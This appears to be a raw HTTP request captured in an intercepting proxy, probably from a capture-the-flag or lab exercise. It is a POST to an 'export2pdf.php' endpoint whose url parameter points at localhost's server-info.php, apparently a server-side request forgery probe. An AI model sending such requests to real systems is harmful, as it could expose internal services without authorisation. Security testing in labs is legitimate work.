 Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.14.234
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.14.234
10 Connection: close
11 Referer: http://10.10.14.234/index.php
12 Cookie: PHPSESSID=7c10389b8d2546986930cf60bc86c437
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%2Fserver-info.php